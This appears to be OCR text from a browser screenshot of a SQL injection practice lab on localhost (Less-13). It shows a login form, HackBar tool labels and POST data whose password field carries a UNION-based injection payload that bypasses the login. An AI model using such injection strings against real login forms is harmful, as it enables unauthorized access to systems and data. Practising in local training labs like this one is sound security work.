 Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
coding SQL XSS Other Chrome BackBar
http://127.0.0.1/sqli/Less-13/
Post data Referrer User Agent Cookies
uname=admin&passwd=666') union select 1,2#&submit=Submit